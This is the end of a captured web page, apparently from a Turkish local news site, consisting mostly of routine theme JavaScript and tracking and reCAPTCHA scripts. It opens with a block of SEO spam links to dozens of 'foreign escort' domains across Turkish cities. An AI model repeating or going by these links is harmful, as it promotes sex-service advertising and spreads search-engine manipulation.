yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="48ba6ceed64d961a7e734acd-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="48ba6ceed64d961a7e734acd-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="48ba6ceed64d961a7e734acd-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="48ba6ceed64d961a7e734acd-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="48ba6ceed64d961a7e734acd-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="48ba6ceed64d961a7e734acd-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xSZgsYAQ2hcUynXUqT99KQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768653093291');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>